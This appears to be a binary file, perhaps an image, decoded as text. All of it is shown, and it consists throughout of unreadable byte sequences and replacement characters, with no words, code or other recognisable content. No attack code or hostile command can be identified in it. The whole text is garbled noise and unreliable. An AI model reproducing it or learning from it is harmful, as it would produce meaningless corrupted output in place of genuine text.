�2��G]́�4��1���>��y�?�L[��#P��#a��a^4������7���>/�W���;�B0�i�"�R�ؘ�J�(���]G�q�U|8"� 	�=�HX�Q�8�P����H-H!��R��R�(_6��=~�W�GR���Cʅ2���A�%�"�q�GH\L��	c��q9�	* ��P�6�}�Bd{F  	�ګ�1ɎH�#���j]���2�h�/�eY@Z�q)�E]���ͺ�p�ͅ��'��Bf��2�l� ��� �<�
G��d͑C�P�F��](rH8���0A
�A`���9E:\�GS��[ѳzIE�g^&kNb�:�+�HeA�HX�H@����Vր��`A��ɖ��	?���,T��������?N�v�P�����(�=���/��?���m�bh�uױu(���v*G��!`]��$H׻�s��b��'M�_B�p	1������Z�ng���,�Y���Y����r��!��$Eq��;Ax����<E�����/�	}GJ�Yt�8�g/ﳥ����h��*FQ�q�ԧ��F19z{����0�Q� ��8��/�#��{�`z\A�� ]�P|s��ZW-G8'r8��Ee�uh��V.�.� �� �E��?�.G.�y%a�f`S[	!}�F��0�i�J���%��~X�@s��
RG�C ���gsh��V��sE�@A�0C� 5��G6W�p
	���o%�B�ǁ�pdH�`�.a��t���������P���
���Ђ��a_V�l00A8i�V�0�1	�$������|��s� �a	��� ��f�L����@}�@�Pq�a�^d�@R�A�1�4W	�@��p�P����n��]�e\V���h$�T7�\??��qP h����XB?��eэA��XpX��oeNX���q	9��
mG�h�%1q��D��	��(��4qn� {@�h
�G��� �H���3QY���� sr8�sh�����9uO7Y�W	�(}.�������e� ��؎jcnq�
� ��P��	���v�e��i�*E��Q���� ���9��K!��y�|��B�vpM�g ԄL ]���P]0R]�.!
4�<�+P$�>�1[��i��p�R�_��$qO�	Y�p�.IV綘3FP �=u��W�� ���1-Ɩ����I�g	5�
�'��q�����Kri��
y���|��2�m�ctB��E�A]s\ϩ[�HђC�(��`�e0�A������`��@
���I�%Z�ij�
MI�D�����s#�A �m�BX~�kqB]��>0�`e���ٝ�PJ�P��\\� q�� �o�P	��e�/�!��Ic�@�Q@31. 3Pq� i��+�\j�q~@���%	����A	��%��`v���3���b%��6��+W�_v��G��}��q6�i��v 
�&Q(�J���x���&�$� �_�����lPF���aX�T������q���5"nI�(�q,�:�E	� <I�ҫ���NY� �[�x�*�pb1�� �d���,!���ulk6�%��(R�J�����$�3q�QY&�����W����� �'Z�'�ү���G� �����ԚֳLiPm��Pb����a0$���1���P(#�� ���*��J~)Y3ԚF�� �@@��RbKx�.�)�H0D�@,0-H�з]�`N��H�����$�_�|%mKd˶k��[��[����0��`504R;KD��	p �Q[&Ů%!G����g�@N����_Kb8��0|�^.��R�SJ{�1��8-qВ˴��0p	�\-�`���le��[ٵyT��Z��hH����nT���F�*��'3��)Y�ђ>�FK(������Q�[�4A��$L$1�+��ʸ���f�,�Pk0�

��*D5۩�J��"�Z�������u�y������P�����B]c5|���h�
��p��G$�Bт�А(`�	LG���@@3lj�fue4)��u@$�D���u�V�)�,�f��|Ax%V ��I�nD<C��,���6+�"�H��qU*�����(p�[�Ķ�[��Zc��P�0a���Êo�@`�LÇQ�,Gx�̋���b�4x�{�AO�!�,0�#|�p�8�W��a�Ĕ������#�	 �!?J� �1Jc4%�s�wY�K$К�,��P�b�O�T�Dzq��$�ü�+��	͌�c�Crn�sh��a-���wl��K�	����ǈ��[�z��	���h����S�&�v�a���8�0ePy��4
�� �($�*���1�<2@t0�ae-Y���P:�X�`$��0   '5$-(q!f�*����о�����~v��ۻ����	�V��9'H��qS�a��Z��э�������EL���x���Mf�n]���$��c,!��`��
��N�p���%QF
"�@��b�_�6 U�Ƥq��7M{����񺩌����������I�R���`�����S������
�8�.!�0Rl@�@�,�w�Pp5u�u��a���L�]� _��(
a���'ذ�[�`��	T,!��p8��0G��Z:�2�������p�W�_�AM��Jr��������M�`f���"FpG��K�b�B����!�$���^9�{�d��:]�0/�L2��HH�������з�x��L�L���)��1L9��û���>E@���.��!ꐦ���z���_��p�� mC���������Q�Pk�ɞ)���DLU���S�(�p�1�9�}^�Pַ�� ��ʾ������V�C�����a�N@���av����0���v������N�2�3���J�r	p��j�t�����W���s�� @ ���۫SB�%����G[���k0�]�
�����t�S1�]�(��`�p
� ���� ���� �_x	=���Я(\�:sy�r3@@���������.m��*^�Q
�)ǐ���,˂�����t�K5@��FfI	Y��^o�`���
� �&U$��$� Q�Ma�a��I�|�~����Oh(V&}�0x�[L� ?�@|��0%�wT��@	�@
p��u1�@O��0d�>`�Q$`�W���>6��1$��a������u�qP	�	���#��A��r��W�+���KXa;�������S���X�D��/�	(p@� �u"L���N�&��8�_ �B������f��O��>��� F��%�Epա����'�F�"Y\��a� � 'B 6�&4�3n�<�N8����!��#�y������1A|�%�nh=~��@񏃈&�B���/�<J�A�gE����!�6��Ēp����.�h�����KhZ'����A[Cd��c�� �_�
*�F�T�r���l��Ch���H(�	�"�l�Ch�(�����;(��#/�v4<�(XxL�(�N�����	@���8b�9<B�z�"~�����j(���(��"x�$#�ʆ�J��N��$��)�$�)��^��?�2.����ƃ�gG��;�H�Z� >u����1�1�pP9���2x ��ʀ�L�+?���1��BM�9k�`0B�󴃲 � ��@h���	����'4�0�ҢD�
�Z���z:�0���S�t̄���8k$H@��`��Q!"��)�;�"�2l*bǼ(u���^��A�j���JM�n�n7� ���L��ۄZ$��Z��r҂�)�Q� p�-����sz�|<�'�x�Yg�'+�9��:�[Z� �(p���NHMQ�J�j0�"r��������E�����#("'D&hR��d��Z*�kB��&�	mu�I&j��F�)ֳ���"Z�)��"�ԣ{;��>�-�01b��M����.8!��P�Q]��"f��f�w��gn�A��l�a&b�1g��+"\Q���g-�"�L�?�y"�6Ȫ���ܸ%��Ə,����Ѣr��	�� ����I�vީ���vF�SH!��X���P�9�q��$p_A5��n	 (9�p��@�$���I�����|� =	aB*H $c� ���M� 
	�a	NX(��G��a����(&q�J�"���.�A��D#)^;��D r�9!A愔�Q`L��XPrӖ0E/|�1J,�|�ERQ�E�#C�dAAe��C}EX聇3fQ�p�#���7�1ph#�XF1���9�x��9����U��HN⸪Ā�I!��3����i@,�`�$��ȫ2���BF�x�C���?��f#�`�2�I�d�4#3��f��U�"ƙ��l��L�*7)j%A�w��uH�. m�2U��%A�Ԅ� P�8�%�;Y<�A3xp��F4���b�����)`C��+�8oA��>�3�Me��&�M\����2����@وj�A�u�Z0�,@�C+"��MH�B�&x\�٠G:�Y��ȅFSq
Qxb�x�'�	R�D��p��n���`�	_�Ly�p�L8Eșj`��I?���P� �YD����Qu*���n�	Q$,1m�"��D%�*
J���xAZ;	MxB����1�!ۢgR5.��'�|�P'Ex]�b�>��``Ȁ~zR&����;H
f0D'�1�A��	���I��+��8 �P�$ܺV������?4����b���.�8l�!�K�Lh&8��8L[)�A�}��n>��ߜ�D���?���TP�"C�,A�Z
�[�� �0�,�����A��"�HY��X�B����7��x]�Џv ��'my�U=e�N9^@�&��r�N� �q�M;N��� �H��,+U��� C�:����5�	��C ���x� �5dA�X�D� �̖���;ܡ� K���� z��<XT���BE�L��5�uD��@F	�q��I'�H�
 ̎�� ևlуܨ$ �?�Bk��v��o!�D �� �Hh"��x�:�a�#e����]��{�`���-y���	��2�뵏�@�����|>�E���j#D]8�#t�RP�9�Ap��k��k B	\>$u���k��+l�Xxbɠ�9̑`<{�*�e���{lJ����D&��	d���7[��H�
R��d���2^*�*������-��Fe �@ ?�aT��Ev�!ea�x0���l����D�A�a��1@�i
H��d� ZCe(s��$ Z�X؇kwƀ���B��F�P��u��dX�X�:r���`���"�`%hݤ� �J���2�Q�b��"�6�M`(hNC� jrtP.� �&0��J�:�j�&�!�6����� �hC��K�<�h�s�`h�� w��l��-�B`B�0�"8�؀�h 2�>��WH�W�(���d�n@`�6I���	�@�ɫ�P�����@�P����A������+`(;�0�� 2�,@���C	��0(�8��2Ȃ�@�؀��)��6��JhC�QhCOH-OP7��_0�fx>H�zZ0�P3��`��	���%�ɀ������
`�'
2��-Ђ)�����h����2 >*����yC"��ۂ6PH�EH�H`�Y�1��-X8�_(�= ��p5���x�P3 �Þ���!��z�.WpB_��(�ĝ8;H�����b8�< �-�"�����`E�D2ȃC��C��[��� ��I �%�
��{s��D����c�����V�2��`�.:��x�� � ɏ٣�-�O�]Ѓs>=By��$�6��@H�/����:M�Ah`$��	�JTD�L���<Z���z*��H �:T8�!�� ���#� ����!?hIV�"�>С��D��I?�Ŝ|�X-A��;@7O��D �x	3�h�
`�`G����[J鱞-����}"'����`����K���@�Ђ;+K�yRKd��:0M��B�Z@#i�9�ǜL-E5��'� �)P��4����z����A�Á���@LjJ�`��JgA
 0� ���������̈́h*nD����ډ!)�����,E��ٌ;K�:F�����<�KH8n{�+�{%A�(O0�6 	;	XHǀ6 7*�42@�u�_#%8;� ���5�K6
�����[�0 Ƀ�Q����"xQ���I���Q2 � �!�@>0�<h�,؁�@2|��)xY�`H�[Zk��P+�- ����-Ȃ˓ ��HQJQ9�ƹ	�r�m����f#�P��OoL��9��k(@B��O�J��O��,��*��34�J�2�Q�]��fXZ@��p	� �E}��+��=�	+ˉE�dh��@�E@�=��˳�f������SP�h*e�I]6F��k݂� `|���I��M�] +��*m��I��U�ȷ�#��<���
b>=��EU1,�J�e�S@���<@�K�8F`6BX�=8�8=pUI՚�IC �L�+ ���{�X�J�W5/��"h� �J�U;~E��-�=��T�!!�W��yQ��H؄(��T��h�U��4݂5�I=0��#R��E0�ˋ;��B����E��@M���ͼ2S�W�(ٰ�Kp�[�?S�wh�,1
e�Xh-aeZ>hR>�B�G2XƭZ�����Z
�l�K�H[, ��Y3�^M�ػ�щ�MɃ���`�P�c��ւ��0�=8�DS��\��A`4���G�j�����	V|o�\�U�z5����ۃ��堑J����b��؅GP���m�4Wr!r!A`�#r���5X�;xH��?aS��MƽK�k��񑨪���	x
��� ��EXw@�җ��[���9���D��ɦ"=�4C?�]���Â�\�)�������������h����V$A�e �J0���Mu�� 
��%c؅Dȃ�J�Ő��+�bCH����G�X�,��R(c�0�2(��\�������Ỵ�{`��-Ȃ[8Iu0Z�(������'N�+^�,N�,�G�zC�d�mP�(750QH�h�WH��$��=��n�Hߝ(�)l�����4
J�Y)����Mɖ�F�D�6�*f�E�DS<pY�R+ͳr˂6OU�Z�KH�UF儨Z�aeƨ�� �؉�a�n�]�	<��q4��!��8&FdC8PEH��CAh�5p�m�Ӄp�t+`E2���C�������)pE�ģ��=����T�� Zً�Ч�xF��ꕃP�O��࡝����0�X0<@� �bA�;-�oJ�V'Q-�Ɏ�r]2�Q@�8���L
L��	� (`�h
�8`z>�p�y�sX�0dc �c�g���cPcF��8���;h+�tyǌ]�p����]+^MH�mn��� ���M�ฝ �h
^�+����@BC���fa��nY�(&�k���Ã�f\>�����m\��5a-n���/AHʆ� I�>�F����8u۝@�k���"V�Ӷ��Fdc��s0b8�I�;��-��T��UPUj����l�үDH���� -���jd�l�H4�=Z�ޝ`�F�$����{>a(��\X�s �n(�G���G��&�o���%�����j��꿴#�88
�F��<2B ��p�`&?c��`�'�XXmv��s(�nP�X��n�>@k�G�^�E&��h�>���45(������qB��>��U1_pG`�� d�<���[����n0�vxrk���л�r?�/��G�md�U���S.s���,g��!G�b�l���P߉ze��Y0��P(��� ��r�v t�%��=���%a��H�6Hht�BaH�ᤂ���3�� Ah1��tY�a�؃X*�����_�p��i��x�n0�c��]���q_��c^\d+�E�N����%ˬ�a�0h�82��[����oư��>��`�r�C_�\���6�_ǣ~����G�&,�*�6I��Xy��� � 2�ws��u9go���	�ǈ#6mW��w�r�ص�v�����G8����0��Őg+?�j�QivB������Ow욗��Jn'����ڹv(��x(L\��$#Oxz�N�^G�~�Q7�+�4'�����Չ	(uQ�oS�{�R�vȒ�9t��xt��[��T�(�#ky�/��S}�d�� 9�J;�G� �؁Mds�pl��v �Ȼm;�)m��[r�xkp>�p�W+\�6+�Q��B�8�><ka˪O����v	��8�p�%L�O4�C��%�H���NN���!Ą~B�Pݿv�EԘ1�;���i�خ�sϞ)Sv��0]���$��?I�(�T4p�m��'�C=T��G��C'S�Xq20K�;�>���?aQ���D�����L(p-҄X�l�w���r���cBvὃ��It����c���.\�b�:E��J�L�B�*��x��yx��"�����ìՈS��2�?-���ъp ���h1p
ց�~�K�.���J����'����a���CW��?i.��e�)QS�Z��/��l�:����͑�z�6P[���ҁ��V���mq�R�mL�S�p�E��tq��FB<H0  v��/���`�AT�?��H#R��t�y�<�/�$d�e�܇/� ��+�2��D�Гm��u��ZlV�m�F�R��c˗_m�Ra�[RQ"���]!J�_3⨧���8�5�t{	��,��W*�@��!�>��@8�AF�AdUkh1�B���?z���2�8E�M�TV�	���	A��@�d�G/�##t���NJ	��EF�?�X��,��2�+�,��)��$�">AdH�� ���Xy ��O�Iam���� � �̤W%DUY�q�Cj���ov���u��!���y��?�	�ϴ��7rB�̲h�����$7=���>�T�!��A��,��@����Kۭ	)�J2xܙ�pfa��ZPeYP�U�V�8���D�
T�qlB��t�`<2�z���?�~�?��R�@�@$ߵ��#J%	I28N	>T�#3�J��{��� �)ȅm�EZ�/����VRx����va�z����10%4�?��,�'vQ�|�MN>~x�l�k�A �&a.�`�Ja�)zn�?4��J�O	%σU[ E׊)�Њ�FĶ5Ϭ����2m,C�{N���@��3�� ����%5r�?0 �dg;�� ����K`�Br�?X�Njh��b��t"�	P00��`g)����J��!os�@>��T�2� �'X�H�p��C����Qva����	`����Z����8��!��aE7Z�C���!�x��K ���/"(�B�0ø�u��'<@��0�������ťw�������  &�؃G D��V��C��6MK��Ԃ��qsL@$ �`�.��� R���K@�q	��WH���zz�	���q�cB�̈́����@� +{5/!�������z�L	겳�o"�{����(�\+w�K"D !	H@�-��U2��=X�����vB�! �� ����^Ѯb�A$
��?&�:z���0AB��o=D�Qb�b:D%J�\ETf�E���I�JG���+������Th�[�R��xo�@BV��!4�cQ�vVEĐG�_N�S��f%��HP��CD"���n�D��<����HP�y>��y�-O8�Z"�C�Ӆ��HV���4�� '!�k�7�u��X,�dw-E��W��F���т�=dt]��hۂ�d�gB�ٗ´��;kB�:�M�����$c5�.C]�άЖG܁^|�H�(H�D�M1J�b�B$��}���
n	W�H�,Ǫ�����E�5���mC<��I��Mh�z�dB� �bM!X�����E��m\���J���/��՗L����pG_Íf J����:�	TG"��D��_c �JlR��y���JO��vX)]Q�_��+��hR�#��0�K]�@�:��<dP��(HT��㳇mA)�ь4#ɩJ��/T�Ȕ�|P�i���n��s���#�G���=�@ZlG�0q��, �E����A*���QA�����#"P�p o}�
M��S����W��K����ӑ,�gJ ��qё�"�l#w�%�?J�����Rӧ��s��t�t$@�{M��]� �y�J�=�_ț��|�d���}�'��!06m�?$;y9�r���y�HF��-ODs���^w�JM����H��Cb �(���r#��X�	lA����EZ�}ꁴ[����@�ml=��!���M���A�jE6["AH�����b#d����)��~!\����E�ڽ[��z�-X�C���7"�F4�G�2�~���.�? �"�H)���x���Z�Q�d��`C_�L�~A������e�~n停 ��/n!�n',�)KY�'��?�'��U.R��M5��:j��`�3�G�#���0����F,�D8�C-0}��͐Ķ�&�?�Ӣ��!ۂl�2�����q��#B�,���kx�,�a�sG���q�!0p��/$`�e�@�C�+� C� `�\�� ]�Lm�L�$�A��M�r�`t���T`�܁'��1�_;�a���ERÁ�@��L�/C��ɖ%�D�	� d���<��Q"Q�tT�����ra��f��M<����kt����$�.(6�x���m�G��[dːi޶i���������"\��A��<���F���qܼ��/m�?��C�`�A�r�lND� Sa)��4�089hD����GF��9�Q��s�d�τ����CP�*��@,�WEŖ��ƭh���
��E�`�a"%^�5N�E�'B�]�	k=�#*��)C7��_Fxǋ�5PXe�hG��с����@ öTB@D�.Mn,��n��5ZcB�D.]�<UQ�B�S��8B� x�.pC��H=����7�Q%x��ԏ,�B��E`��I�? �0�#lY�B�+��.`���?�����	)�A.�)$v���Ņ; ��KNBXP:��?�J��?%��d�P�\�MjDxa�h�<���t0���!Zl�QZ�F_�(n� Ă3��F �a��@pC2�%ȇ!��6���X2�?\£DC4��C��5ܤ]L	R܊>0$ID�eB8��T�lAS� U��F�J�l��d�ӨaED��%7��F�:̘(��Y����{���� �@ w"������i�_@DY>&�l]B��	���	��Jq$nP��)gB(�`%�G�0C3p�`��h��l�S��TW��J�C8T�C��@�&D\C\p�y��2$�h^�r�E��t(Q?��W���dBx� '�f���S�܁��8q�܁ 4�,!7��_�B)����THx���/*b��>�9DD���:<�;p�C���@0�b@�9$�"�[Dl�mV�8٭���"Lf��BC1C21��,H���AQ�SB�$��,�B��RQ Xl�C�N���+,C�aD�6$\8d�C��C�çF�<<Ī&�<���Á�D0���IR>DB6���Q�A�J�(�0 5`�9$k�n�:4�9`�3�-P�<�LB)��$<I�AB�f@�I���@؂�b�_�jB(:�Ö�
>�*D�ó�Ĭ�C�D9�*���m	R�g%�A��A��>��/�5��H�;4+��; �:PC%�'Q�P�� ,�A~JXP��"T�f�OB�k��2di��*�Z�D���bܫ��p��鈥�.5��b��ED��Z,�"�pl�",$:D싄9���%���\�?�c�����D�BD;���ҫ��C��-�
�}��Y�E`�A�i%�B���v9�+�R��C<|�@�C*x"�)��]B�-��l���IB�h�ȭ�&��:ƅ`�Dh�@����Wb�-���!�/4�n\�+w��0�&0b�baB��"[D,
�ԛ;��˥��zn�H��F��ФS4�� ���ψ�����N/���G�Ô���n�,"�	���֍��)D�m��b�i*�J5�R�C��Q%�0�@�.R�,�N��B�0�!$z�@ �B��@�/t�?����� �X
�	���@�BB0���A�>"LB*�骏͢-�&�9��h@D�v���d�j\t���di(����
�,�FDP慞�x�$�B�-F���9H���@�*DP�(1�q\t�"Ţ��@�D�E����C����!��?�t��j��6�3���Ù�G�p��<G�4p�,
�A�L�.>�t�V�x�� ��*CĽ�nB�CD�O�xBD%ԗ5�oB�p\�r/�(���U+'C)���0�2{��4�E@  !� � ,    � �  � ��k�����)I����/�+��@A
f����Ǐ �m�(1��B2���C�01dҧ�@	��\x�f��_�U	�ċ�BG�@	rH/^<f�W��.�dxFH�R�X�㇍#�U���ɂ�&�P�m�.=�y�OJA;66i��	C�!�&\8�ȿ�K"�W�N&0�",���?��Z�C�-p�:dG��&��6$���&����4��I��#х��4\��@��%S6��I���tx���v���b�xA�l��k��5ےՃ�]0vAl+�/���9|�&�?��3�h9%�G����?���]A6�y�����p|��CA1d�|)�}*�����A"x$�P	��ȃ7��D�!��?~�[@��X��5"%A��	U2Ef���G�8C��la��l��J-��
($�~}��p0D�?Y��`r*	��i�D�l��TA��e�P'�hCV�����������u�IB�h�4���b	)��P��'_C���4�PAځ��TEQ%��J�(�B�	1�dB8-4��0�%\�B����yTқmŰ*=��/H���'`y��I��D���}�s�xj�@2��?H8;��&�yZ��QqH��3�y!��.C�Y�x
�J��+>����	�a�v��C��O鰐NȬGCq��5b��:]�.ر�?B���S�Gd)�Vl#�����=�0s���ϗ4���_a�H���7��D�YH* p��EP֙q�?7���`^����rE#]�.[��ݒGl�CO�����] 7��p�%���M��	9fݵI� �P_��NF�U>��c$�G!3TC�����&��rA)������߲J��3�<��~j:��6F�L�!��}�����?(���Hzǫ���;�8�:�l �%,As���G�W�Ε�4���r>N����'�  �$�p��������⫄�����6����_`�����(Pjq��F�*
C�ۓJB�=%�4�HB�����*�4Xх�	Q�G�7Âб ����d	+$�[�?p�(R�!h@��:��� �y	�􏰉�Dba��҅^x�^2��jc��#w<
��BIr�?8呭\a!���@�?&�!4 B���� ��N��39-j�-^�HkBH ���P�?�1�$���GJ��R���`H+U���!�X�?�
9�CG�J��@�)�$�w�$�2�`� }@Ȅ�uȊ}
K�d[����ͅ�!KA �m�����!HX�-�a�C��j�q�:��z|D�|�0a� �0U���h�&���GBr�)Rc	с=?�L��ld$:KB,"��@"��Ncʐw2�u�%��g8��m�':��*9XG R* ��̞B1���
2 �`oJ�Rb�qT�
�[$�n*�.�����?�X�t�Ûf�H��
"� � 0�Qb�p�G;�AWr��#!�Z��O��r1�ޘ@-H�r��m�����i�!0�,:��΂d��nv�уK���ilr�1zl�	c�c0Ø�q	)�L
b.}�Q��m�0h�,���H\@Px�#���x2Su�o���/V;^�X�!8݄M���dU�/�9�_��耈lY��=����!Y�J>kʂ,��@���r\�6���`���f�@��cU<u���U��� ��ӗ�6c���ᙵ�ZD����3!*�G��q�S����:f�/��ܖ-wN�8z��0'EH�Ԝ~�!���6Ƭ���3���U�f�#kn˝á�z3%�E1��$�5K?r�<{�γ�(��yL"J%G�L�� "O%4��U�=���eٸ�G�, �!�h!^[[���IE��^�~dխ~���<��	FY�AP����d%�	9^�
2
-7�I���@6S @r�Z|��0����Ȫ�[�#!�-�G��aԑ����Pq~�:1ߚ�Є`"$���ì� pm�*�G�Rt^�gfvl�K�\� �(���!q����m�K_͐�)GY���=�X�;*��Y�D )�����Q,��~��*gn��z�t��$�G�>�$�p�JV�lt�C�H�
4�u�9�yCT2ȐPx2!Ѐ�J�Z�K[�  �yҁ�Ia�U��:_Ƿ�e���33F���$�Ш��zV�ٺ{��Bΐ�l� �¥��3�	Y��� ^� ��C�?���?U��ɑ�h�a)�DA`��T�-EO�2>�|n�Զ�v�p�]U����U�2�>c�l!}	Q�WP��C�|�PguԀl����p���  ��p��f��0*A���*���C�wqZ	�a ���g!\b/�Z	!x �tذ5�u��b�� 
�P�@�q
��� qF�o5��Q� �J�`0��P3�m	�t a��� � v� cW��	����Zop��~�q'���0		�
��Dh�����Vl1/��y6����
�
:( s�#x��8��C�����P
h��!1g^���� �X,��������ј��~!�� щ�wiA��g�qZ�����8�ay��,��)���xB����B�8gk[�X���pZ��
�0��0�!qtu�R���8h�� �l�ꈎ[5F P}� ]�[�X�W��	�pB�Rf��m0y�3��7mL؈����(��@	��XS��0��� !*:l�{ �P	�0�/�)ǃ9h !U�*���@�wp�������ȑ����m!q!^>g	��铏����sօ�Ѕ1�`����*�W��p��Htu4yf`M�K��		a	�:-�*�hY��*q
�P
YXt�0�)� 5����]�P���A��j���wp���	q�q�f�E�"*���AEQ0d���0m�1����2+u`	S)�R
r�
5� ��l���@	�����p����ni�����l ^4"�%M��Y��L��[Q����i��D������rI�34��		� ������:�*#���+�2y�G 0y�h�a�Q�����" �XT��� �!	՘����iP)P�Y#:��HI��}r�
�p�޵{Pp�AU�L\v:�$B 5@G7����P���,��^�T#�		����`	�9C� uA>@�5�!
��3��`�Rh��Q3c�X%L��qE3$P`4M���)CU�����,�]0�z�qUh�X��X����0 �">��0���~������ ʡ�A#*�!	1z1�%# ��nMK�i�0�l��8[P��~P~0���~y��p�0` �	���� �	ƚR0��qT�pr��^���?}�@Q U��u	����/ ���3 *Q�*�	 ��H뭰Y�g�Ɛ�l1�Ѱz1Bh�	A�/��/>�-i�M�(��)Sep��a�B@5R;� a�!Q�p��� ⃢d���	3��p�L�2J����P�[�P�M���N�J`��E��]3���S5�\1�{+�xk��]E&J1���B+
1���Z�ڱ��	�����f��	q`ʗ�  ���Kh0eY`��5�e6 nD{T���ذ*	���� @>p�Ȫ>� �[�F�ō�PJ�Flq�A�ڀV0+ ��W�e5aGp-�Iqp���L�B�+ y�z�{����ܚ�д>`��"� �p/ep>,\�+
R[�0�°�Q��$��׋�mA�*���12�r�V{l�y7��*!W�;>��6)]�T24��$ p � �T��R�?�S���H�������h�V!q_�0C���!��E\4���= �03�>��9���~��r��cZd�����.�N� O�����@P�=P	�zlf���� +����w�@�!!�@��}{S�ұ���wZD�) ��J���~�z��[ ��U	��Р�S�`j�c2�J�ж���-��s��P� q�|��e��l��/�W/}\��Ɩ  m!�V��Ǻ-�����1���@��l̗��Rr��`AW�0��	��ٛ�j	�a]�/�B�V�@l�����Yb�A1b�`���$��k�����  ��?�R��Ї�q��P�@�7��  ����l���,G���@�����Ǭ������HAW�T�D� ]Gu �B�`�*s0�Q����N�Y���@״�v��1���8��PJ� ��L3`�B���N�	0AFm	��p��@���#2]K U�D�u���a�i��u�&�)�#ܰT  ����� �s�wW~�����f�g��	>`	h+��	mĻ)p�a0)�J	���
���Q24Pe�W��U�m �s�+ m���| �Ӌ� -�stׅi�*Eϱ|��Qm��m	mA�]�ϝ��`��h	>�2�� 	paP/+�`	���,/MCao��V	1dP!N�A۝h��+Nn<�`������J�#W��!�,$�>>CFH؀�� ����ܟ� G[Β~ Pv�
����̌X�?P`)B fc�	�]��x���%g���p���@��e�����VP�?<CǠ��V����Я��cYGۭ0�	 �=50l�0�	�7/\�L�M� �!��dX@yp�{�d�� ����~Il{��,E���i���!A	� q�^t�ǐ� 
w 
������l\�d�1P#"`�%��oWD���|��!�	�XPY�m��	Q�ֵ�ip����m�S�3���c����|�ؖ!A�J���z���j~xZ�P��� Щ�w�� �	�н�\h�P `�����k�Y@V��*1(�Y��h�h���Z�����`Hl�ʬ���S���:�@� ^��/ZFY��� �0�^�0j��p`�! �ܻ��	@`,���g9B���M E��!�	AT�p��,�"�� !�   ��8O�%������0�������Mիl� �(�JgoةX�.d�k�_��b�oX�b���"��@��!A.@��<����ƍG�t ��A�0����'�B-T������-E+
[ȍa����'.4m�����Wha�E��=z��b��֢�ٔ����Q���t�*�ٲle|D���B #K:�������	ƿ 5R���_���P�Bt�Ѣ~P�U�Cs!�ٓ�O^�WZnfmk[!W���j���۷e�*�v�kפI�B�ҥ��\-f0 `�O 
0����
(ET<bc��"bR�Y!��F�,���	�P	�@R��Xfa�g���졧}lG�`|Y(���i�������N����t���¥���/Y�E�f1�Gd(ia��/�*
o!P@��(�`�8P����r�a!���O)<�h��-����|��X�O��R�Nb��g����h4dȕ��F�@��*��a�6y�T��U������C��:Y��K.I��Tx�+  1
2��
(lɟ����
*� 
(F0�*ʁ!��S�9"J�� �,�`�!=�`�.���	��'�4dE�U�ŗK�q'�y�ɇ�x�Q(�pf�j�`ʊ�D��XN���|H��KA�-�@�K|���<�ju�� B�"(��,;x� �P�X�jȩ"��c�����+���Z�M�_�IG�
�'�s�Y��YYe2�h�W���g���z!x�gOz��&�&��R.]dR)��|�G�R���()8c�4���S�I��@��X����R#*���*�XX�m�9p!�~�G���`ra�_��&�\�D.)&���a�{��:�v^�t�a�T ��mQ c�<������� � �	"H <?0�h�x.��@T��񢊠����C��(�g��5g��Uy�/������Z0�����C��P�>�5t,���GH������,��ʅ?؈8X��`ǭ�X�?V��@@�21�����u���?��fE!в��v���-�
8�?�X�Wȥ-��V1��t�'\��B�ю6V$���B��2��=HAC� "����0��6��?�C&��
!@���)�[�+�i�#�� 
i!C�l��+ޠ�+V�q,da��\>x�d�wjdH���@c��!DpÊ� Y�^�7����)LI�ȝ��\��_&����cQ�?��r!, OV��ް�8�PH�v��o�/b/�Dx�$	&�� �(�ABk ��9`�78F&陞�����,$!� ̊B���58ӂ9�����N �Ru���ք7���wJ�G;�q~
5��(j=�X�ڂ2����Z���Ay$�d��I.0�$-d{����LbrhcbH8r���F�$�"*�B�D6��!4�4�=a�:Ԯ������?��{�˹[y2��'�n�۞D����*%�I�����e?)2�L�LRT
`�0��(��4������llE|7�
 �[���a��qk4��<@2x��J(���z������x�J\��.d�U����t ��-���e�Bѥd��;�N!���ژ������#�0�@�� �!q@W�����{����E|U&����W���]���L.$1UH)Zw!�"G9α;v@Y���t9�|�c[�G<ܱ�uģ����B0�FY��X����TW�%�B�=@��"@o�2 �< �?�\������\H>�V< 9��o���p�)���/?H�����:�qjs��P�����6��@�A7�BSr��-� ֚�tuW�����8����(b@��ɕq��ģC�M��giiHLPZ�BC�FE�qnv|0��G>�s`��H1�qoj��)��n��j/�^c(��%?7ߟ(�<�[�WMK�A�����Hc_� ���vE�����O��B��Ŋ���NN�s������A�b���E�N��X���+�T ��V���X�
N�\���
I(��L=�%���y�Z�� A3�]H�ft���OEN�Y�!6WG>���u<cF���-
&
JLB��D�=�	R��h7���x���H�o�XM�{��C����zi=�#/�Z�C�Ю	4�I� �`�*���m�Ӝ���O��M���;갇?�d����#���HDb�G�.��x�G�Q��¶p� �/�b=O\3�P��O~��2=��;[���N��m(�ж�`3��T �4au� cKX4z�P�eX{��h(JPEP萄���蛾�#��;Ȓ��q�u�8� �b�\K��`���Z��S&�y�@�x ǡ�5�Z  ���  P�(K@��6,����p@r��gH�Kf`0h�<�I��G044�D6��Dx�DXY��v��K:SC�Kp3��ȵ�H�/��b��ʱ��H�$� �b����	h���-����c+O��@9���G[@fH!t�2 �8 Ȃ9�@|AЃ;X�ɱ"�E'��)��,��j �,�2����	[��đ�$;�(;��A�<��*���R���p���(��"�hK��P��M���ą��+�H
kˈ�TD�TЂ�*0h+�E�3=X"؁+bH��E"p�)P�D�uز�,�2�p�p(�� Ĩ4��6�
��X��8��,���!�(4eS $84���Y��@�����,%BA�ep�sSQЂ- �.�� �X<C�<��*��J��" �RpW�;`�s���G�d@�7� ��&�IЫ*@C����c����p p?s���P@��̀%�j�,�Z-�B���E�a�<5JМ2`��2��C��6�(�l��$�-��T��i�qp�p�C1�u`�y�2w)�EȞ�x�	X+�+��Z(������^y�����0��ϩ�%��@"EcBNP�e��e���6�8@�\�k�#Y�p���,F��,��9 ؔM0� 0p�\(f`�ixPd@�b ` �d�wx�uY>X�
�D�Z�
?R��� ��A;`E:��ʉ�*���@ %L+ȍXO1�/�Tz���BX�"���К.��a؂-(��#�2�+���� 8KJ���\p�[x�T8�7�]pup������-H�=��F����0ǻ!s�����P�������/P@���Kt ǹ#d`ϟ�	�d��F`�[�X�pp�:�-�� 	� 1�)�Ex[H�S)Q��Vă\ xS`(�J࣡Y��K��]����4��B	�Z+��/p�+L�̈��6O� �KYb�wP�p�E��S0�oӜ��I�J XH�I��+�HЄb=k0�+�:������Xju��1T�\���]Y�0�D���ĀK,�A�� ����"��%��*k*˄�:H,�h�8��R2`�<�T�G�����X �����X�F	���t&
